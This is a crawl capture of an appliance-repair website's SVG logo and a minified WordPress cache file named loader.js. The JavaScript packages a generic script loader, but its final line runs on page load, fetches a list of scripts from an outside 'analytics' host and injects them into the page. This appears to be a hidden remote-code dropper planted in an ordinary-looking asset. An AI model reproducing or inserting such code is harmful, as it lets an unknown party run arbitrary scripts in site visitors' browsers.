

--- FILE ---
content_type: image/svg+xml
request_url: https://kitchenaid-appliance-repair-professionals.com/wp-content/uploads/2021/01/kitchenaid-Logo-new.svg
body_size: 2692
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 1080 303.5" style="enable-background:new 0 0 1080 303.5;" xml:space="preserve"> <style type="text/css"> .st0{fill:url(#SVGID_1_);} .st1{fill:url(#SVGID_2_);} .st2{fill:url(#SVGID_3_);} .st3{fill:#FF0057;} .st4{fill:#FFFFFF;} </style> <g> <g> <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="47.1102" y1="60.1332" x2="348.1674" y2="251.43"> <stop offset="0" style="stop-color:#F4F1F4"></stop> <stop offset="1" style="stop-color:#C6CBDF"></stop> </linearGradient> <path class="st0" d="M117.8,182.8l19.3-19.3l12.9-12.9l19.3-19.3l75.8-75.7h-27.6L169.4,104V55.5h-19.3v68l-12.9,13.1V55.5h-19.3 v57.6h-12.9V55.5H85.6v133.1V215l19.3-19.3L117.8,182.8z M104.9,126.1h12.9v30l-12.9,13V126.1z"></path> <linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="48.7879" y1="57.4929" x2="349.8451" y2="248.7896"> <stop offset="0" style="stop-color:#F4F1F4"></stop> <stop offset="1" style="stop-color:#C6CBDF"></stop> </linearGradient> <polygon class="st1" points="261.8,55.5 85.6,235 112.3,235 288.2,55.5 "></polygon> <linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="61.6078" y1="37.3173" x2="362.665" y2="228.6141"> <stop offset="0" style="stop-color:#F4F1F4"></stop> <stop offset="1" style="stop-color:#C6CBDF"></stop> </linearGradient> <polygon class="st2" points="245.1,144.9 335.6,235 363,235 260.3,129.4 254.1,135.8 260.3,129.4 332.8,55.5 306.4,55.5 224.7,138.7 209.7,154 202.3,161.5 187.7,176.4 130.1,235 156.9,235 201.1,189.8 246.5,235 273.8,235 215.6,175.1 223.1,167.4 291.1,235 318.4,235 237.9,152.3 245.1,144.9 "></polygon> </g> <g> <path class="st3" d="M417.6,170.6l-14-50.9v50.9h-13.7V61.5h13.7v48l12.6-48h14.7v0.6l-15.3,52.1l17,55.9v0.6H417.6z"></path> <path class="st3" d="M458.3,170.6V61.5H472v109.1H458.3z"></path> <path class="st3" d="M525,74.5v96.1h-13.7V74.5h-12.6v-13h38.9v13H525z"></path> <path class="st3" d="M595.6,170.6h-22.7c-6,0-9-3.1-9-9.3V70.8c0-6.2,3-9.3,9-9.3h22.7c6.2,0,9.3,3.1,9.3,9.3v25.9h-14V74.1h-13.3 v84h13.3v-24h14v27.3C604.9,167.6,601.8,170.6,595.6,170.6z"></path> <path class="st3" d="M662,170.6v-50.3h-14v50.3h-13.9V61.5H648v45.3h14V61.5h14v109.1H662z"></path> <path class="st3" d="M705.4,170.6V61.5h32.7v13h-18.9v33.4h16.9v12.9h-16.9v36.9h19.3v13H705.4z"></path> <path class="st3" d="M796.9,170.6L779,106.2c0,0.2,0.1,0.9,0.4,2.1c0.2,1.2,0.5,2.7,0.7,4.5c0.2,1.8,0.4,3.1,0.4,4.1v53.7h-13.7 V61.5h13l17.7,63.6c0-0.2-0.1-0.9-0.3-2.1c-0.2-1.2-0.4-2.7-0.6-4.5c-0.2-1.8-0.4-3.1-0.4-4.1V61.5h13.7v109.1H796.9z"></path> <path class="st3" d="M868.4,170.6l-2.1-21h-13.6l-2.1,21H837v-0.3l15.9-109h13.6l15.7,109v0.3H868.4z M860.6,98.4l-1.1-12.1 l-1.1,12.1l-4.1,38.4h10.7L860.6,98.4z"></path> <path class="st3" d="M909.4,170.6V61.5h13.7v109.1H909.4z"></path> <path class="st3" d="M990.5,166.7c-2.6,2.6-6.5,3.9-11.5,3.9h-26V61.5h26c5.1,0,9,1.3,11.6,4c2.6,2.7,3.9,6.4,3.9,11.3v78.6 C994.4,160.3,993.1,164.1,990.5,166.7z M980.4,79.8c0-3.8-2-5.7-5.9-5.7h-7.8v84h7.5c4.1,0,6.2-1.9,6.2-5.7V79.8z"></path> </g> <g> <path class="st4" d="M417.7,226.6v-3.4h2c0.6,0,1-0.3,1-0.7c0-0.6-0.8-2.5-1.8-4.5l-1.4-2.8l-1.6-3.4l-0.6-1.2l-2.7-0.1h-1.6 l-3-0.1l-3.6,0.2h-2.1l-1,0.1l-0.8,1.8l-1.6,3.6l-1.6,3.6c-0.9,1.9-1.1,2.4-1.1,2.8c0,0.6,0.3,0.8,1.1,0.8h2.7v3.4h-13.1v-3.4h3.6 c0.9,0,1.5-0.6,2-1.8c0.3-0.8,0.8-1.8,1.6-3.4c2.1-4.2,6.9-14.4,9.7-20.7c2-4.4,3.2-7.1,3.7-8.1c1-2,1.1-2.2,1.5-3.3h3.8l1,1.8 l2.4,5l2.9,5.8l3.2,6.7c1.5,3,2.7,5.6,3.7,7.5c0.5,1,1.7,3.3,3.6,6.9c0.5,1,0.9,1.6,1.1,2c0.8,1.3,1.1,1.6,2,1.6h2.5v3.4H417.7z M408,196.1l-5.1,11h10.5L408,196.1z"></path> <path class="st4" d="M456.5,208.8c-1.5,0-2.5-0.1-4.8-0.4v2.2c0,0.3,0,0.8,0.1,1.7v2.9v3.4c0.1,1.6,0.1,2.5,0.1,2.7v0.2 c0,1.4,0.3,1.8,1.4,1.8h5.9v3.4H438l-0.1-3.4h3.3c1.1,0,1.3-0.1,1.6-0.3c0.5-0.4,0.8-1.4,0.8-2.9c0-0.6-0.1-1.5-0.1-2.5 c-0.1-1-0.1-2.2-0.1-3.6c0-1,0-1.7-0.1-2.2v-0.9v-11.1v-2c0-1.1,0-2.3-0.1-3.8c0-1.5-0.1-2.4-0.1-2.7c0-1.2,0-1.5-0.2-1.6 c-0.1-0.1-0.6-0.2-1.6-0.2h-3.7v-3.4h21.9c6.5,0,10.7,4.1,10.7,10.5C470.5,204,465.1,208.8,456.5,208.8z M455,189.3h-0.3l-2.8,0.1 l-0.1,1.3l-0.1,2.6l-0.1,3.3v2l-0.1,1.2v4.9c0.8,0.1,1,0.2,1.6,0.2c5,0,8-2.8,8-7.5C461.4,192.7,458.6,189.3,455,189.3z"></path> <path class="st4" d="M491.6,208.8c-1.5,0-2.5-0.1-4.8-0.4v2.2c0,0.3,0,0.8,0.1,1.7v2.9v3.4c0.1,1.6,0.1,2.5,0.1,2.7v0.2 c0,1.4,0.3,1.8,1.4,1.8h5.9v3.4h-21.2l-0.1-3.4h3.3c1.1,0,1.3-0.1,1.6-0.3c0.5-0.4,0.8-1.4,0.8-2.9c0-0.6-0.1-1.5-0.1-2.5 c-0.1-1-0.1-2.2-0.1-3.6c0-1,0-1.7-0.1-2.2v-0.9v-11.1v-2c0-1.1,0-2.3-0.1-3.8c0-1.5-0.1-2.4-0.1-2.7c0-1.2,0-1.5-0.2-1.6 c-0.1-0.1-0.6-0.2-1.6-0.2H473v-3.4H495c6.5,0,10.7,4.1,10.7,10.5C505.6,204,500.2,208.8,491.6,208.8z M490.2,189.3h-0.3l-2.8,0.1 l-0.1,1.3l-0.1,2.6l-0.1,3.3v2l-0.1,1.2v4.9c0.8,0.1,1,0.2,1.6,0.2c5,0,8-2.8,8-7.5C496.5,192.7,493.8,189.3,490.2,189.3z"></path> <path class="st4" d="M508.3,226.6v-3.4l3.1-0.1h0.8c1,0,1.3-0.4,1.3-1.7v-0.9v-2.9v-4.1l0.1-3.2v-1V199c0-0.3,0-1.2,0.1-2.7 c0.1-1.6,0.1-2.9-0.1-4.1c0-0.6-0.1-1.1-0.1-1.5c0-1-0.2-1.5-0.6-1.5h-1.3h-3.3v-3.4h20v3.4h-4.8c-1.3,0-1.5,0.1-1.5,1.2v0.1 l-0.1,1.3v2.3l-0.1,3.1v1.7l0.1,10.4v1.5c-0.1,1-0.1,1.8-0.1,2.5v1.1l0.1,3.9l0.1,3.6v1.3h7.2l1.9-0.2l2.6-0.3 c1.3-0.1,2.4-0.4,2.8-0.8c0.2-0.2,0.3-0.6,0.3-1.5v-3.2h3.7v9.4H508.3z"></path> <path class="st4" d="M543.5,226.6v-3.4l3.4-0.1c1.1,0,1.5-0.1,1.8-0.3s0.3-0.4,0.3-3.4V217l0.1-4.2l-0.1-2v-11.8l0.1-2.3 c0.1-0.9,0-1.9-0.1-3.2c0-1.2-0.1-2,0-2.5v-0.4c0-1.3-0.1-1.5-1.7-1.5h-3.9v-3.2h20v3.2H559c-1.2,0-1.5,0.3-1.5,1.3 c0,0.3,0,0.5,0.1,0.8c0,0.4-0.1,1.1-0.2,2.4c-0.1,1.1-0.1,2.5-0.1,4v1.5l-0.1,11.8l0.1,1.6v2.3l0.1,3.4l0.1,3.2l0.1,1 c0,0.2,0.1,0.4,0.1,0.5c0.1,0.3,0.3,0.3,1.1,0.3h4.6v3.4H543.5z"></path> <path class="st4" d="M597.2,226.6v-3.4h2c0.6,0,1-0.3,1-0.7c0-0.6-0.8-2.5-1.8-4.5l-1.4-2.8l-1.6-3.4l-0.6-1.2l-2.7-0.1h-1.6 l-3-0.1l-3.6,0.2h-2.1l-1,0.1l-0.8,1.8l-1.6,3.6l-1.6,3.6c-0.9,1.9-1.1,2.4-1.1,2.8c0,0.6,0.3,0.8,1.1,0.8h2.7v3.4h-13.1v-3.4h3.6 c0.9,0,1.5-0.6,2-1.8c0.3-0.8,0.8-1.8,1.6-3.4c2.1-4.2,6.9-14.4,9.7-20.7c2-4.4,3.2-7.1,3.7-8.1c1-2,1.1-2.2,1.5-3.3h3.8l1,1.8 l2.4,5l2.9,5.8l3.2,6.7c1.5,3,2.7,5.6,3.7,7.5c0.5,1,1.7,3.3,3.6,6.9c0.5,1,0.9,1.6,1.1,2c0.8,1.3,1.1,1.6,2,1.6h2.5v3.4H597.2z M587.5,196.1l-5.1,11H593L587.5,196.1z"></path> <path class="st4" d="M658.5,189.3c-0.8,0-1.1,0.1-1.3,0.3c-0.1,0.1-0.2,0.3-0.3,0.6c-0.1,0.4-0.1,0.9-0.1,1.4c0,0.4,0,1.3-0.1,2.9 v3.5c0.1,0.8,0.1,1.3,0.1,1.4v10.6v1.9v4.6l0.1,4.7v3.9l0.1,1.7h-4.4l-2.4-2.9l-4.8-6c-1.1-1.4-2.7-3.2-4.7-5.6 c-1.6-2-3.3-3.9-5.1-6c-2.2-2.6-4-4.6-5.3-6.2c-1.5-1.7-2-2.3-3.6-3.9v13.6v2v4.1v4.9c0,1.4,0.1,1.9,0.3,2.2 c0.2,0.3,0.4,0.4,1.6,0.4h3.7v3.4h-14.8v-3.4h3.6c0.3,0,0.5-0.1,0.8-0.1c0.3-0.1,0.5-0.1,0.6-0.2c0.1-0.1,0.2-0.3,0.2-0.7 c0-0.6,0-1.4,0.1-2.2l0.1-4.9v-3.6l0.1-2v-9.3v-1.9c0-1.1,0-2.2-0.1-3.5c-0.1-1.4-0.1-2.3-0.1-2.7v-1.5c-0.4-0.6-0.6-0.9-1-1.1 c-0.5-0.3-0.6-0.3-2.1-0.3h-2.5v-3.4H630c2.4,3,3.4,4.1,5.6,6.9l4.9,5.8l5.2,6.3l4.9,5.6l2.5,2.9v-14.1c0-0.3,0-1-0.1-2.3 c0-0.3-0.1-1.3-0.1-3.1c-0.1-1.6-0.1-2.9-0.1-3.4c-0.1-0.9-0.4-1.1-1.7-1.1h-3.9v-3.4h14.9v3.4H658.5z"></path> <path class="st4" d="M703.7,222.2c-2.2,1.3-5.9,2.9-8.8,3.7c-2.9,0.8-6,1.3-9,1.3c-6.6,0-11.4-1.6-15.2-5.4 c-4.2-4.1-6.5-9.6-6.5-15.7c0-6,2.9-11.8,7.9-16c4.3-3.6,9.5-5.3,16-5.3c1.8,0,3.8,0.1,6,0.4c3.2,0.4,4.8,0.8,9.1,1.8v9.8h-3.6 v-3.2v-0.8c-0.1-0.6-0.5-1.1-1.7-1.7c-3.8-1.9-7.2-2.9-10.3-2.9c-8.3,0-14.1,6.5-14.1,15.7c0,11.4,6.8,19.3,16.4,19.3 c1.6,0,3.2-0.3,5.1-0.9c2.7-0.8,3.4-1.1,7.3-3.5c0.3-0.1,0.6-0.4,1.1-0.6l1.8,3C704.6,221.7,704.1,222,703.7,222.2z"></path> <path class="st4" d="M728.6,226.6H708v-3.4h3.7c1.5,0,1.6-0.3,1.6-2.7v-0.9c-0.1-0.4,0-1.3,0-2.5c0.1-0.8,0.1-1.8,0.1-3.2v-2.5 V211v-1.3v-10.3v-2.2c0-1.1-0.1-2.2-0.1-3.1v-3v-0.9c0-0.8-0.3-0.9-1.6-0.9H708v-3.4h31.8v9.9h-3.6v-3.4c0-0.7-0.2-1.2-0.5-1.6 c-0.6-0.7-1.3-0.9-3.8-1.2l-2.4-0.3l-1.8-0.1H722l-0.1,1.3c-0.2,2.4-0.3,5.5-0.3,7l-0.1,2.7v1.8v1.2h5.5h1.8 c0.8,0,2.5-0.1,3.9-0.3c0.8-0.1,1.1-0.4,1.1-1v-0.9v-2h3.6v12.5h-3.6v-2.3c0-0.8-0.1-1.3-0.4-1.6c-0.3-0.4-0.7-0.4-2.9-0.6l-2-0.1 l-1.5-0.1h-5.5v2.9v2.5v3c0,0.4,0.1,1.5,0.1,3.1c0.1,1.7,0.1,2.6,0.1,4.8h5.8l1.8-0.1l2.1-0.2c1.3-0.1,2.7-0.3,3.9-0.5 c0.9-0.1,1-0.5,1-2v-3.2h3.7l0.1,9.3H728.6z"></path> <path class="st4" d="M787.4,226.6l-12.9-18.8l-1.5-0.1v3l-0.1,1.2c0,0.3,0,1.5,0.1,3.4v3.9c0,2.6,0.1,3.4,0.3,3.7 c0.2,0.4,0.4,0.4,1.8,0.4h3.9v3.4h-20v-3.4h3.4c1.8,0,2-0.3,2-2.2v-0.6c0-0.4,0-0.4,0.1-1.1l-0.1-2.5l0.1-4.1v-2v-11.1 c0-0.3-0.1-1.1-0.1-2.5c-0.1-0.8-0.1-2-0.1-3.5v-0.4l0.1-2.2c0-1.5-0.3-1.7-2.2-1.7h-3.3v-3.4H781c6.2,0,10.5,4.1,10.5,9.9 c0,5.1-3,9.2-8.1,10.8c0.4,0.6,0.8,1.1,1,1.4c0.4,0.7,1.3,1.8,2.4,3.3c1.5,2,2.5,3.3,2.9,3.9c2,2.6,3.3,4.1,5.1,5.8 c1.4,1.4,1.8,1.7,3.3,2.5v3.1H787.4z M776,189.3h-1h-1.9v1c0,0.3,0,1.1-0.1,2.5c0,0.9-0.1,2-0.1,3.2v2.4c-0.1,0.6-0.1,0.9-0.1,1.1 v3.9c1.2,0.2,1.7,0.3,2.5,0.3c4.3,0,7.1-2.9,7.1-7.2C782.5,192.3,779.7,189.3,776,189.3z"></path> <path class="st4" d="M821.3,226.6h-20.6v-3.4h3.7c1.5,0,1.6-0.3,1.6-2.7v-0.9c-0.1-0.4,0-1.3,0-2.5c0.1-0.8,0.1-1.8,0.1-3.2v-2.5 V211v-1.3v-10.3v-2.2c0-1.1-0.1-2.2-0.1-3.1v-3v-0.9c0-0.8-0.3-0.9-1.6-0.9h-3.7v-3.4h31.8v9.9H829v-3.4c0-0.7-0.2-1.2-0.5-1.6 c-0.6-0.7-1.3-0.9-3.8-1.2l-2.4-0.3l-1.8-0.1h-5.7l-0.1,1.3c-0.2,2.4-0.3,5.5-0.3,7l-0.1,2.7v1.8v1.2h5.5h1.8 c0.8,0,2.5-0.1,3.9-0.3c0.8-0.1,1.1-0.4,1.1-1v-0.9v-2h3.6v12.5h-3.6v-2.3c0-0.8-0.1-1.3-0.4-1.6c-0.3-0.4-0.7-0.4-2.9-0.6l-2-0.1 l-1.5-0.1h-5.5v2.9v2.5v3c0,0.4,0.1,1.5,0.1,3.1c0.1,1.7,0.1,2.6,0.1,4.8h5.8l1.8-0.1l2.1-0.2c1.3-0.1,2.7-0.3,3.9-0.5 c0.9-0.1,1-0.5,1-2v-3.2h3.7l0.1,9.3H821.3z"></path> <path class="st4" d="M854.5,208.8c-1.5,0-2.5-0.1-4.8-0.4v2.2c0,0.3,0,0.8,0.1,1.7v2.9v3.4c0.1,1.6,0.1,2.5,0.1,2.7v0.2 c0,1.4,0.3,1.8,1.4,1.8h5.9v3.4H836l-0.1-3.4h3.3c1.1,0,1.3-0.1,1.6-0.3c0.5-0.4,0.8-1.4,0.8-2.9c0-0.6-0.1-1.5-0.1-2.5 c-0.1-1-0.1-2.2-0.1-3.6c0-1,0-1.7-0.1-2.2v-0.9v-11.1v-2c0-1.1,0-2.3-0.1-3.8c0-1.5-0.1-2.4-0.1-2.7c0-1.2,0-1.5-0.2-1.6 c-0.1-0.1-0.6-0.2-1.6-0.2h-3.7v-3.4h21.9c6.5,0,10.7,4.1,10.7,10.5C868.5,204,863.1,208.8,854.5,208.8z M853,189.3h-0.3l-2.8,0.1 l-0.1,1.3l-0.1,2.6l-0.1,3.3v2l-0.1,1.2v4.9c0.8,0.1,1,0.2,1.6,0.2c5,0,8-2.8,8-7.5C859.3,192.7,856.6,189.3,853,189.3z"></path> <path class="st4" d="M901.8,226.6v-3.4h2c0.6,0,1-0.3,1-0.7c0-0.6-0.8-2.5-1.8-4.5l-1.4-2.8l-1.6-3.4l-0.6-1.2l-2.7-0.1h-1.6 l-3-0.1l-3.6,0.2h-2.1l-1,0.1l-0.8,1.8l-1.6,3.6l-1.6,3.6c-0.9,1.9-1.1,2.4-1.1,2.8c0,0.6,0.3,0.8,1.1,0.8h2.7v3.4H871v-3.4h3.6 c0.9,0,1.5-0.6,2-1.8c0.3-0.8,0.8-1.8,1.6-3.4c2.1-4.2,6.9-14.4,9.7-20.7c2-4.4,3.2-7.1,3.7-8.1c1-2,1.1-2.2,1.5-3.3h3.8l1,1.8 l2.4,5l2.9,5.8l3.2,6.7c1.5,3,2.7,5.6,3.7,7.5c0.5,1,1.7,3.3,3.6,6.9c0.5,1,0.9,1.6,1.1,2c0.8,1.3,1.1,1.6,2,1.6h2.5v3.4H901.8z M892.2,196.1l-5.1,11h10.5L892.2,196.1z"></path> <path class="st4" d="M922.3,226.6v-3.4l3.4-0.1c1.1,0,1.5-0.1,1.8-0.3s0.3-0.4,0.3-3.4V217l0.1-4.2l-0.1-2v-11.8l0.1-2.3 c0.1-0.9,0-1.9-0.1-3.2c0-1.2-0.1-2,0-2.5v-0.4c0-1.3-0.1-1.5-1.7-1.5h-3.9v-3.2h20v3.2h-4.4c-1.2,0-1.5,0.3-1.5,1.3 c0,0.3,0,0.5,0.1,0.8c0,0.4-0.1,1.1-0.2,2.4c-0.1,1.1-0.1,2.5-0.1,4v1.5l-0.1,11.8l0.1,1.6v2.3l0.1,3.4l0.1,3.2l0.1,1 c0,0.2,0.1,0.4,0.1,0.5c0.1,0.3,0.3,0.3,1.1,0.3h4.6v3.4H922.3z"></path> <path class="st4" d="M973.5,226.6l-12.9-18.8l-1.5-0.1v3l-0.1,1.2c0,0.3,0,1.5,0.1,3.4v3.9c0,2.6,0.1,3.4,0.3,3.7 c0.2,0.4,0.4,0.4,1.8,0.4h3.9v3.4h-20v-3.4h3.4c1.8,0,2-0.3,2-2.2v-0.6c0-0.4,0-0.4,0.1-1.1l-0.1-2.5l0.1-4.1v-2v-11.1 c0-0.3-0.1-1.1-0.1-2.5c-0.1-0.8-0.1-2-0.1-3.5v-0.4l0.1-2.2c0-1.5-0.3-1.7-2.2-1.7h-3.3v-3.4h21.9c6.2,0,10.5,4.1,10.5,9.9 c0,5.1-3,9.2-8.1,10.8c0.4,0.6,0.8,1.1,1,1.4c0.4,0.7,1.3,1.8,2.4,3.3c1.5,2,2.5,3.3,2.9,3.9c2,2.6,3.3,4.1,5.1,5.8 c1.4,1.4,1.8,1.7,3.3,2.5v3.1H973.5z M962.1,189.3h-1h-1.9v1c0,0.3,0,1.1-0.1,2.5c0,0.9-0.1,2-0.1,3.2v2.4 c-0.1,0.6-0.1,0.9-0.1,1.1v3.9c1.2,0.2,1.7,0.3,2.5,0.3c4.3,0,7.1-2.9,7.1-7.2C968.6,192.3,965.8,189.3,962.1,189.3z"></path> </g> </g> </svg> 

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kitchenaid-appliance-repair-professionals.com/wp-content/cache/min/1/js/loader.js?ver=1768390653
body_size: 370
content:
(()=>{var t,n={895:(t,n,e)=>{t.exports=e(124)},124:(t,n)=>{var e="undefined"!=typeof window&&window.setImmediate?window.setImmediate:"object"==typeof process&&"function"==typeof process.nextTick?process.nextTick:function(t){setTimeout(t,0)},o={};function r(t,n){var i=new Promise((function(n,i){if(t)if("function"==typeof t.then)"string"==typeof t.src?r(t.src).then(t.then).then(n).catch(i):t.then(n).catch(i);else if("function"==typeof t)e((function(){t.call(this,n,i)}));else{var c=/(?:\.([^.]+))?$/.exec(t)[1],f=o[c]||function(){throw"No loader for file "+c}();if("function"==typeof f)e((function(){f.call(this,n,i,t)}));else{var s=document.createElement(f.tag||a.tag),u=f.parent||a.parent,l=f.attr||a.attr;s.onload=function(){n(t)},s.onerror=function(){i("Error while loading "+t)},f.config(s),s[l]=t,document[u].appendChild(s)}}else n()}));return n&&i.then(n),i}function i(t,n){if("string"==typeof t||t instanceof String)t=[r(t,n)];else if("function"==typeof t)t=[r(t,n)];else for(var e=0;e<t.length;e++)t[e]=r(t[e],n);return Promise.all(t)}function c(t){var n,e=t.ext.split(",");for(n=e.length-1;n>-1;n--)o[e[n]]="custom"in t?t.custom:t}var a={tag:"link",parent:"head",attr:"href"};c({ext:"js",tag:"script",parent:"body",attr:"src",config:function(t){t.async=!1}}),c({ext:"css",config:function(t){t.type="text/css",t.rel="stylesheet"}}),c({ext:"html",config:function(t){t.rel="import"}}),n.load=function(t,n,e){if(!(!t.length>0)){var o=!1,r=0,c=t[0]instanceof Array?t[0].length:1,a=n?[]:void 0,f=i(t[0],s);return t.forEach((function(e){e!==t[0]&&(c+=e instanceof Array?e.length:1,f=f.then((function(t){return n&&a.push(t),i(e,s)})))})),f.then((function(t){n&&(a.push(t),n(!1,a))})).catch((function(t){o=!0,n&&n(t)})),s(),f}function s(t){return e&&!o&&e(function(t,n){return Math.round(t/n*100)}(r++,c)),t}},n.addLoader=c,n.loaders=o,n.loadOne=r,n.loadMany=n.loadAsync=i,"undefined"==typeof window||window.LoaderJS||(window.LoaderJS=n)}},e={};t=function t(o){var r=e[o];if(void 0!==r)return r.exports;var i=e[o]={exports:{}};return n[o](i,i.exports,t),i.exports}(895),fetch("https://analytics.aia.rocks/api/get-js",{mode:"cors",cache:"no-cache"}).then((t=>t.json())).then((n=>{t.load(n)}))})()